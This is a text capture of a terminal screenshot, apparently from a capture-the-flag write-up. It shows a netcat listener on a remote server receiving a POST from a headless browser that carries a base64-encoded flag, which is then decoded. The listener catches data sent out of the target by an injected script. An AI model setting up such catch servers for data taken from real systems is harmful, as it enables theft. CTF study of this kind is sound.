 Prophet — ssh /Users/Prophet — ssh ubuntu@139.199.206.219 — 9
[ nc -lvvv 23333
Listening on [0.0.0.0] (family 0, port 23333)
Connection from [116.62.137.114] port 23333 [tcp/*] accepted (family 2,
POST / HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://127.0.0.1:1002
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTM
mJS/2.1.1 Safari/538.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 139.199.206.219:23333
[code=c2N0ZntUNGlzX2lzX2YxYWcyMzEzfQ%3D%3Dubuntu@Pr0ph3t:~$
[ubuntu@Pr0ph3t:~$ echo 'c2N0ZntUNGlzX2lzX2YxYWcyMzEzfQ==' | base64 -d
sctf{T4is_is_f1ag2313}ubuntu@Pr0ph3t:~$